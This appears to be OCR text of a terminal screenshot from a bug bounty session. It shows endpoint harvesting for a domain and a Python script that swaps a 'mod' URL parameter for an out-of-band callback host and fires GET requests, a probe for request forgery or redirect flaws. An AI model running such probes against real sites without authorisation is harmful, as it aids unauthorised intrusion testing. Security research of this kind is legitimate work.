 1 2 3 4 2 2 10.96.0.10 23:06
greyhound@LSD: ~/Desktop/bugbounty/sheer
File Actions Edit View Help
greyhound@LSD: ~/Desktop/bugbounty/sheer × greyhound@LSD: ~/Desktop/bugbounty/sheer × greyhound@LSD: ~/Desktop/bugbounty/sheer ×
greyhound@LSD:~/Desktop/bugbounty/sheer$ ls
domains.txt  gau-endpoints.txt  param-value-changer.py  tmp
greyhound@LSD:~/Desktop/bugbounty/sheer$ cat gau-endpoints.txt | grep ?mod
http://sheer.com/?mod=blank
http://www.sheer.com/enter?mod=script
greyhound@LSD:~/Desktop/bugbounty/sheer$ python3 param-value-changer.py
http://sheer.com/?mod=https%3A%2F%2Fw52zu4y39xmrfi881fop72hd349wxl.oastify.com  200
http://www.sheer.com/enter?mod=https%3A%2F%2Fw52zu4y39xmrfi881fop72hd349wxl.oastify.com  404
greyhound@LSD:~/Desktop/bugbounty/sheer$ cat param-value-changer.py
#!/usr/bin/python3
import requests
from urllib.parse import urlparse, urlencode, parse_qs, urlunparse
import time
green = "\033[92m"
red = "\033[91m"
orange = "\033[93m"
reset = "\033[0m"
def modify_value(url):
    parsed_url = urlparse(url)
    query_params = parse_qs(parsed_url.query)
    if "mod" in query_params:
        query_params["mod"] = ["https://w52zu4y39xmrfi881fop72hd349wxl.oastify.com"]
        modified_query = urlencode(query_params, doseq=True)
        modified_url = parsed_url._replace(query=modified_query)
        return urlunparse(modified_url)
    else:
        return None
def parse_and_change(file_path):
    modified_urls = []
    with open(file_path, "r") as file:
        for line in file:
            url = line.strip()
            modified_url = modify_value(url)
            if modified_url:
                modified_urls.append(modified_url)
    return modified_urls
def send_get_requests(urls):
    for url in urls:
        try:
            time.sleep(2)
            response = requests.get(url)
            status_code = response.status_code
            if status_code == 200:
                status_color = green
            elif status_code == 403:
                status_color = red
            elif status_code in {301,302,307,308,400,500,401,404}:
                status_color = orange
            else:
                status_color = reset
            print(f"{url}  {status_color}{response.status_code}{reset}")
        except Exception as e:
            print(f"error {url}: {e}")